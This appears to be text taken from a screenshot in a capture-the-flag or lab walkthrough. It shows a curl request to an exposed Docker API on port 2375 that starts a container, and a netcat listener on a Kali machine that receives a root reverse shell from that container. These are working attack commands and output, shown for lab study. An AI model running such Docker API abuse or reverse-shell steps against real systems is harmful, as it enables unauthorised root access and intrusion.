 www-data@821fbd6a43fa:/tmp$ curl -X POST "http://192.168.65.7:2375/containers/d81e3e2c511fbcab5c083e4c17ce90
5009795176b5d07262b30ea03067da830f/start"
<3e4c17ce905009795176b5d07262b30ea03067da830f/start"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
www-data@821fbd6a43fa:/tmp$
root@kali: /tmp
Session Actions Edit View Help
~/Desktop root@kali: /tmp
┌──(root㉿kali)-[/tmp]
└─# nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.66] from (UNKNOWN) [10.129.6.91] 58789
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d81e3e2c511f:/var/www/html# whoami
whoami
root